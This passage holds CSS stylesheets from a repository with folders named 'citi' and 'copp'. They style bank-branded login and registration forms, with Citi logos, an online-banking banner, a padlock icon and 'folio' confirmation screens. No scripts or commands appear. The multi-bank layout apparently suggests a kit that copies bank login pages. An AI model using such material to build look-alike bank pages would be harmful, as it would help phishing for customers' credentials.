	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 
.bx {
	font-size: 30px;
	transform: translateX(120px);
	cursor: pointer;
}
.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #056DAE;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #d40d0d;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
<file: citi/css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #056DAE;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #d40d0d;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
<file: copp/css/estilos.css>
@media only screen and (max-width: 600px) {
	.can{
		display:none;
		}
    .menuInf{
        display: block!important;
    }
	}

.acc{
    background-color: #fff;
    border-radius: 20px;
    color:#006FB9;
    margin: 0 auto;
    text-align: left;
    height: 260px;
    width: 260px;
    padding: 30px;
    padding-bottom: 40px;
    padding-top: 20px;

}

button{
    background-color: #006FB9;
    border: none;
    cursor: pointer;
    color: #fff;
    font-size: 19px;
    border-radius: 43px 43px 43px 43px;
    padding: 4px;
    width: 100%;
}

body{
    font-family: Arial, Helvetica, sans-serif;
    margin: 0px;
    padding: 0px;
}

.contenedor-input {
    text-align: center;
}

.barVerde{
    background-color: #006FB9;
    color: #fff;
    font-weight: bold;
    font-size: 27px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}

.bkPer{
    background-image:url("../img/banner_banca_en_linea.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding-top: 5%;
    height: 400px;
    width: 100%;
}
.can{
    background-image: url("../img/candado.png");
    background-repeat: no-repeat;
    background-position: left;
    background-color: white;
    border-radius: 14px;
    color:gray;
    margin-top: 20px;
    padding-right: 15px;
    padding-left: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
    vertical-align: middle;
    float: right;

}

input{
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    margin-bottom: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;

}

input:hover, input:active{
    border: 1px solid #006FB9;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
    color: #006FB9;
    font-size: 28px;
    font-weight: bold;
    margin-top: -20px;
}
h1{
    font-size: 19px;
    font-weight: normal;
}

h2{
    color: #272727;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}



li {
    list-style: none; 
    color: gray;
    line-height: 20px;
    margin-left: -39px;
}

.menuInf, .copy{
    color: gray;
    display: flex;
    font-size: 10px;
    margin-top: 30px;
    margin-left: 20px;
}

.menuInf div{
    margin-right: 100px;
}

.num{
    font-size: 12px;
    color: #272727;
    margin-top: 10px;
    text-align: right;
}

.logo{
    float: left;
    margin-left: -160px;
    scale: .4;
    
}

::placeholder {
    color:#CACACA;
    padding-left: 10px;
  }

.rojo{
    font-size: 30px;
    color: #b3242e;
    font-size: 30px;
    vertical-align: middle;
}

.topBar{
    height: 90px;
    width: 100%;

}

.txt{
    color: gray;
    font-size: 12px;
    margin-top: -20px;
}


.txtFolio{
    color: gray;
    font-size: 20px;
}
</file>
